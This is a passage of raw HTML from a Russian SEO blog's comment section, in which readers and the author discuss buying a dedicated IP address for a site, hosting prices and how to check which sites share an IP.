          <a href="https://seoslim.ru/host/perenos-domena-k-registratoru-partneru-reselleru.html" title="Как перенести домен от партнера к партнеру одного регистратора">Как перенести домен от партнер...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/host/vybrat-vps-hosting-2025.html" title="Как выбрать VPS-хостинг в 2025 году">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2025/08/rejting-vps-xostingov-2025-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Рейтинг VPS хостингов 2025" />          </a>
          <a href="https://seoslim.ru/host/vybrat-vps-hosting-2025.html" title="Как выбрать VPS-хостинг в 2025 году">Как выбрать VPS-хостинг в 2025...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/host/nazvanie-domena-igraet-bolshuyu-rol.html" title="Название домена: как выбрать и каким оно должно быть">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2011/08/kak-vybrat-nazvanie-domena-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Как выбрать название домена" />          </a>
          <a href="https://seoslim.ru/host/nazvanie-domena-igraet-bolshuyu-rol.html" title="Название домена: как выбрать и каким оно должно быть">Название домена: как выбрать и...</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      	    <div id="comments">Комментарии (44)</div>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>
	    <ol class="commentlist">
                
         <li class="comment even thread-even depth-1" id="li-comment-46466">
             <div id="comment-46466" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/ac02ca4a127a1e503fb6ff118ab6e78b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac02ca4a127a1e503fb6ff118ab6e78b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://www.blog-travuscka.ru/" onclick="GoTo('http://www.blog-travuscka.ru/')">Нина</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Я тоже в принципе недавно подключила отдельный ип к своему блогу. А получилось вот что: прочитав также статью где-то, что из-за других сайтов, которые могут быть под фильтром яндекса, но находящиеся на одном IP, из-за них может и мой попасть сайт в немилость яндекса. А у меня на сервере + мои два сайта с АГС стояли рядом с хорошим другим моим блогом. </p><p>Сомнения вкрались решила отдельный ИП поставить  на главный свой блог. Но вот интересен один факт, сейчас проверяю по вашей статье через систему БИНГ этот выделенный ip. Оказывается на нем у меня два моих сайта (благо что второй не под агс, но новенький)... Вот почему так не пойму. Я ведь покупала для одного своего сайта...</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46466', '46466', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor odd alt depth-2" id="li-comment-46467">
             <div id="comment-46467" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Так это уже Нина, вам надо обратиться к своему хостеру, видать один IP к двум сайтам прикрутили, насколько я знаю, так можно делать. Например я у себя панели управления сайтами на Макхосте четко вижу, какие из сайтов на каком IP работают. Проверьте как у вас дела обстоят.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46467', '46467', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even depth-2" id="li-comment-46477">
             <div id="comment-46477" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/2034e6ab54cb5b76c6c0c503c2fed763?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/2034e6ab54cb5b76c6c0c503c2fed763?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://1useful-site.ru/" onclick="GoTo('http://1useful-site.ru/')">Артём</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Да Нина, обратитесь своему хостеру. У кого ваш блог лежит?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46477', '46477', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46468">
             <div id="comment-46468" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/ddf3c91bf411be64751e0d6aeffaa47f?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf3c91bf411be64751e0d6aeffaa47f?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://in4wp.ru" onclick="GoTo('http://in4wp.ru')">Денис Тумилович</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Макс, расскажи пжлст где найти качественные прокси <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> Может статью на эту тему напишешь?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46468', '46468', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor even depth-2" id="li-comment-46472">
             <div id="comment-46472" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Не использую прокси Денис. <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46472', '46472', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-46469">
             <div id="comment-46469" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/4b4deb77b6a9bf56c31d8dfd17b6c005?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b4deb77b6a9bf56c31d8dfd17b6c005?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Gandalf White</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Отдельный ip это отлично, но можно и подешевле найти чем Вы предлагаете.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46469', '46469', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor even depth-2" id="li-comment-46471">
             <div id="comment-46471" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Я ничего не предлагаю, просто показываю как подключить выделенный IP адрес на примере своего хостинга. У всех разные хостеры, соответственно и разные тарифы будут, а переносить сайты на другой хост ради дешевого айпишника по-моему глупо.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46471', '46471', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46470">
             <div id="comment-46470" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Выделенный IP адрес для своего сайта считаю хорошей зашитой от бана со стороны поисковых систем. Но для молодых блогов это дополнительные затраты. На макхосте я смотрю нужно выложить 150 рублей в месяц. В принципе сумма не большая, и для блогера, который имеет доход со своего сайта, просто наверное нужен этот выделенный IP адрес. Жду ваших новый статей, посмотрим какие изменения будут у Вас.</p><p>К стати Максим, я перенёс сайт на тот хостинг, что Вы мне подарили в качестве приза в прошлом месяце. Пока всё работает отлично, правда немного были проблемы при переносе. </p><p>О получении приза за прошлый месяц сейчас отпишусь Вам через форму обратной связи.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46470', '46470', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor even depth-2" id="li-comment-46473">
             <div id="comment-46473" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>На AdminVPS сидит много именитых блоггеров Александр и никто не жалуется, так что думаю вы сделали правильный выбор. <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> Тем более бесплатно 1 год, оно того стоит.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46473', '46473', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment odd alt depth-3" id="li-comment-46474">
             <div id="comment-46474" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Хостинг вроде бы отличный, плохо только, что нет онлайн поддержки, но и обычная тех. поддержка работает хорошо. А то, что год бесплатно, это для меня огромный плюс, так как я только учусь блогосфере и мне не нужно тратиться на хостинг хоть какое то время. А через год будет видно, останусь или куда то перейду.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46474', '46474', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment even thread-even depth-1" id="li-comment-46475">
             <div id="comment-46475" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/a94981e53c775afed86f9953ae8eed18?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a94981e53c775afed86f9953ae8eed18?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://sozdamblog.ru/" onclick="GoTo('http://sozdamblog.ru/')">Анна Фёдорова</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Спасибо Максим за информацию. Давно уже думаю сделать выделенный IP адрес.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46475', '46475', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46476">
             <div id="comment-46476" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/83e60b0a4ce779a4e8e463dbb2ffe5ae?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/83e60b0a4ce779a4e8e463dbb2ffe5ae?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://rabotaiuspeh.com" onclick="GoTo('http://rabotaiuspeh.com')">Николай Вилков</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Я через RDS-бар сразу увидел и номер ip, на котором расположен твой блог, и количество сайтов на данном ip -1  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p><p>Кстати на admin vps отдельный ip стоит 2 $ в месяц это примерно также, как на макхосте, вот думаю и для себя такую услугу дополнительно проплатить))</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46476', '46476', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor even depth-2" id="li-comment-46478">
             <div id="comment-46478" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Думаю хуже от этого точно не будет, а 2$ не такие уж и большие деньги. <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46478', '46478', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment odd alt depth-3" id="li-comment-46480">
             <div id="comment-46480" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/83e60b0a4ce779a4e8e463dbb2ffe5ae?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/83e60b0a4ce779a4e8e463dbb2ffe5ae?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://rabotaiuspeh.com" onclick="GoTo('http://rabotaiuspeh.com')">Николай Вилков</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Это понятно, но есть ли смысл в этом отдельном выделенном ip <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p><p>Деньги не большие, не спорю</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46480', '46480', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment byuser comment-author-maxims2000 bypostauthor even depth-3" id="li-comment-46482">
             <div id="comment-46482" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Много известных и высоко посещаемых сайтов находится на выделенном айпи, значит есть.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46482', '46482', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt depth-3" id="li-comment-46483">
             <div id="comment-46483" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Николай, о смысле выделенного IP Максим написал в статье. И я думаю, что если бы не было в этом смысла, то хостинг компании и не предоставляли бы подобного рода услуг.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46483', '46483', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even depth-3" id="li-comment-51421">
             <div id="comment-51421" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/f83b3d17821f3a3e1dbf1d5fedd6447d?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f83b3d17821f3a3e1dbf1d5fedd6447d?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Леонид</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Николай, конкурент вычисляет ИП вашего сайта, создаёт на нём свой блог с запрещённой тематикой. Сайт конкурента блокируется вместе с ИП, на котором и ваш сайт.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-51421', '51421', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment odd alt depth-2" id="li-comment-46479">
             <div id="comment-46479" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Николай, а этот RDS-бар ко всем браузерам подходит или только к некоторым?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46479', '46479', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment even depth-3" id="li-comment-46481">
             <div id="comment-46481" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/83e60b0a4ce779a4e8e463dbb2ffe5ae?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/83e60b0a4ce779a4e8e463dbb2ffe5ae?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://rabotaiuspeh.com" onclick="GoTo('http://rabotaiuspeh.com')">Николай Вилков</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Я использую для Яндекс браузера и Google Chrome, другие просто не использую. Если оперативки достаточно и процессор ПК позволяет, то можно вешать расширения, в противном случае не стоит, нетбук у меня страшно тормозит от них.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46481', '46481', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt depth-3" id="li-comment-46484">
             <div id="comment-46484" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Николай, спасибо за информацию. Значит я и не буду искать этот RDS-бар, а то компьютер у меня старенький и слабенький, будет конечно тормозить. А браузером я в последнее время пользуюсь комодо, мне нравиться.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46484', '46484', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment even thread-even depth-1" id="li-comment-46485">
             <div id="comment-46485" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/0e54998602405b3aa388ef093d210deb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e54998602405b3aa388ef093d210deb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://mojwp.ru/" onclick="GoTo('http://mojwp.ru/')">Виталий</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Что-то хостинг твой цены завышает. 1800р в год получается.</p><p>У меня на бегете год обходится 660р.</p><p>Хотя все это пыль, если получишь преимущество среди конкурентов)</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46485', '46485', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

